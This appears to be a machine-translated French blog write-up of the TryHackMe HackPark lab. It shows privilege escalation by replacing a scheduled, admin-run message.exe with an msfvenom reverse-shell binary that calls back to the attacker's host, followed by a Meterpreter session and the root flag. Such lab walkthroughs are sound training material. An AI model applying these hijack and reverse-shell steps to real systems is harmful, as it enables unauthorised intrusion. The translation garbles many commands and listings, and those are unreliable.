SSADMIN.EXE 03/25/2018 09:58 AM 731.552 SSCMD.EXE 01/08/2009 07:12 PM 355,446 SSLEAEY32.DLL 03/25/2018 09:58 AM 45608 Ssmail.exe 08/04/2019 03:36 AM 6 999 unins000.dat 08/04/2019 03:36 AM 722.597 Unins000.exe 08/04/2019 03:36 AM 54 SITEET.URL 06/26/2009 04:27 PM 6,574 09:58 AM 76,704 Whoami.exe 05/16/2006 03:49 PM 785,042 WScheduler.chm 05/16/2006 02:58 PM 2 026 WScheduler.CNT 03/25/2018 09:58 AM 331,168 03:58 PM 703,081 Wscheduler.hlp 03/25/2018 09:58 AM 136 096 WSCtrl.exe 03/25/2018 09:58 AM 98,720 WSERVICE.EXE 03/25/2018 09:58 AM 68512 09:59 AM 33.184 WSPROC.DLL

En regardant le fichier journal, il y a un service appelé message.exe qui s'exécute en continu à intervalles réguliers, et il semble que le service ait des privilèges administrateurs. Vous pouvez l'utiliser.

C: \ Program Files (x86) \ Systemscheduler \ Events> Type 20198415519.ini_log.txt Type 20198415519.ini_log.txt 08/04/19 15: 06: 01, l'événement a commencé OK, (administrateur) 08/04/19 15: 06: 30, Processus terminé. PID: 2608, EXITCODE: 1, message.exe (Administrateur) 08/04/19 15: 07: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 07: 34, le processus s'est terminé. PID: 2680, EXITCODE: 4, message.exe (Administrateur) 08/04/19 15: 08: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 08: 33, le processus terminé. PID: 2768, EXITCODE: 4, message.exe (administrateur) 08/04/19 15: 09: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 09: 34, le processus s'est terminé. PID: 3024, EXITCODE: 4, message.exe (administrateur) 08/04/19 15: 10: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 10: 33, le processus terminé. PID: 1556, EXITCODE: 4, message.exe (administrateur) 08/04/19 15: 11: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 11: 33, le processus terminé. PID: 468, EXITCODE: 4, message.exe (Administrateur) 08/04/19 15: 12: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 12: 33, le processus s'est terminé. PID: 2244, EXITCODE: 4, message.exe (Administrateur) 08/04/19 15: 13: 00, l'événement démarré OK, (Administrateur) 08/04/19 15: 13: 33, le processus s'est terminé. PID: 1700, EXITCODE: 4, message.exe (Administrateur) 08/04/19 16: 43: 00, l'événement a commencé OK, ne peut pas afficher les rappels lors de sa déconnexion. (System_SVC) * 08/04/19 16: 44: 01, l'événement a commencé OK, (Administrateur) ...

Maintenant, remplaçons Reverse_shell par Message.exe.

C: \ Program Files (x86) \ SystemsCheduler> Move Message.exe message.bak move message.exe message.bak 1 fichier (s) déplacé. C: \ Program Files (x86) \ SystemsCheduler> Déplacer C: \ Windows \ Temp \ Reverse_Shell.exe Message.exe Move C: \ Windows \ Temp \ Reverse_Shell.exe Message.exe 1 fichier (s) déplacé. C: \ Program Files (x86) \ SystemsCheduler> Le volume DIR DIR dans le lecteur C n'a pas d'étiquette. Le numéro de série de volume est le répertoire 0e97-C552 de C: \ Program Files (x86) \ SystemsCheduler 02/12/2023 08:04 AM<DIR> . 02/12/2023 08:04 AM<DIR> .. 05/17/2007 12:47 PM 1 150 Alarmmlock.ico 08/31/2003 11:06 AM 766 Clock.Ico 08/31/2003 11:06 AM 80 856 Ding.wav 02/12/2023 08:02 AM<DIR> Événements 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 LiBeay32.dll 11/15/2004 11:16 PM 9,813 Licence.txt 02/12/2023 06:15 AM 1,496 LOGFILE.TXT 02/12/2023 06:16 AM 3 760 logfileadvanced.txt 03/25/2018 09:58 AM 536,992 Message.Bak 02/12/2023 07:00 AM 73 802 Message.exe 03/25/2018 09:59 AM 445,344 Playsound.exe 03/25/2018 09:58 AM 27,040 08/04/2019 02:05 PM 149 Préférences.ini 25/03/2018 09:58 AM 485,792 PRIVILEGE.EXE 03/24/2018 11:09 AM 10.100 README.TXT 03/25/2018 09:58 AM 112,544 Runnow.Exe 03/25/2018 09:59,59 40,352 SC32.EXE 08/31/2003 11:06 AM 766 Schedule.Ico 25/03/2018 09:58 AM 1 633 696 Scheduler.Exe 03/25/2018 09:59 AM 491,936 Showxy.exe 25/03/2018 09:58 AM 439,712 Shutdowngui.exe 03/03/2018 09:58 AM 235,936 SSADMIN.EXE 03/25/2018 09:58 AM 731,552 SSCMD.EXE 01/08/2009 07:12 PM 355,EXE 01/08/2009 07:12 PM 355,EXE 01/08/2009 07:12 PM 355,EXE 01/08/2009 07:12 PM 355,EXE 01/08/2009 07:12 PM 355,EXE 01/08/2009 07:12 PM 355.EXE 01/08/2009 07:12 PM 355.EXE 01/08/2009 07:12 PM 355.EXE SSLeay32.dll 25/03/2018 09:58 AM 456,608 SSMAIL.EXE 08/04/2019 03:36 AM 6.999 Unins000.dat 08/04/2019 03:36 AM 722,597 UNINS000.EXE 08/04/2019 03:36 AM 54 06/26/2009 04:27 PM 6 574 Whiteclock.ico 25/03/2018 09:58 AM 76,704 Whoami.exe 05/16/2006 03:49 PM 785 042 WSCHEDULER.CHM 05/16/2006 02:58 25/03/2018 09:58 AM 331,168 Wscheduler.exe 05/16/2006 03:58 PM 703 081 WScheduler.hlp 03/03/2018 09:58 AM 136 096 WSCtrl.exe 03/25/2018 09:58 AM 98,720 WEXE 03/25/2018 09:58 AM 68,512 WSLogon.exe 03/25/2018 09:59 AM 33,184 WSProc.dll 39 File(s) 11,222,061 bytes 3 Dir(s) 39,129,874,432 bytes free

Si cela fonctionne, Message.exe doit s'exécuter périodiquement et obtenir une session avec les privilèges de l'administrateur.

J'attendrai un peu.

msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.155.62:4446 [*] Sending stage (176195 bytes) to 10.10.108.70 [*] Meterpreter session 2 opened (10.10.155.62:4446 -> 10.10.108.70:49345) at 2023-02-12 16:06:00 +0000 mètrepréter>

La connexion a réussi.

Si la connexion de la machine victime est réussie, jetez un œil au nom d'utilisateur. Vous êtes dans les privilèges administrateurs.

MeterPreter> Shell Process 1948 Créé. Canal 1 créé. Microsoft Windows [version 6.3.9600] (c) 2013 Microsoft Corporation. Tous droits réservés. C: \ Progra ~ 2 \ System ~ 1> ECHO% Nom d'utilisateur% Echo% Nom d'utilisateur% Administrateur

Cette fois, allons-y et obtenons le drapeau.

C: \ Progra ~ 2 \ System ~ 1> Type C: \ User

C: \ Progra ~ 2 \ System ~ 1> Type C: \ Users \ Administrator \ Desktop \ root.txt Type C: \ Users \ Administrator \ Desktop \ root.txt 7e13d97f05f7ceb9881a3eb3d78d3e72

Cela complète l'escalade des privilèges.

À l'aide de shell_reverse_tcp, exécutez un shell inversé

Enfin, il devient un shell inversé à l'aide de shell_reverse_tcp.

Ce n'est pas une explication détaillée, car le seul moyen de générer le fichier EXE est différent.

* Attack Machine $ sudo msfvenom -p windows / shell_reverse_tcp lhost = 10.18.110.90 lport = 4446 -f exe> ./reverse.exe 1 ⨯ [sudo] HackLab Mot de passe: [-] Aucune plate-forme n'a été sélectionnée, choisissant MSF :: Module :: Platform: Windows à la charge payante [-] Pas d'arc sélectionné, Sélectionnement Arch: x86 Sortie de charge utile de la charge utile RAW: 354 octets Taille finale du fichier EXE: 73802 octets



La dernière question sur Tryhackme était, mais elle n'est pas apparue même lorsque j'ai utilisé Winpeas, donc je vais l'utiliser comme substitut.

C: \ ProGra ~ 2 \ System ~ 1> Systeminfo | Findstr / i Date d'origine Date d'installation: 8/3/2019, 10:43:23 AM

résumé

Cette fois, j'ai essayé l'escalade des privilèges sur Windows avec Hackpark de Tryhackme.

En tant que débutant, il semble que je le comprends, je ne le comprends pas. . .

Je pense que je vais réessayer une fois que je m'y suis habitué.

Références et sites

Steflan: https://steflan-security.com/tryhackme-hackpark-walkthrough/

sechuice: https://www.secjuice.com/thm-hack-park/

infosecwriteups.com: https://infosecwriteups.com/Tryhackme-writeup-Hackpark-bd9c07526262620

![[Tryhackme] J'ai essayé d'utiliser Metasploit pour dégénérer les privilèges Windows avec une coque inversée! HackPark WRITEUP Partie 2](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-6.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)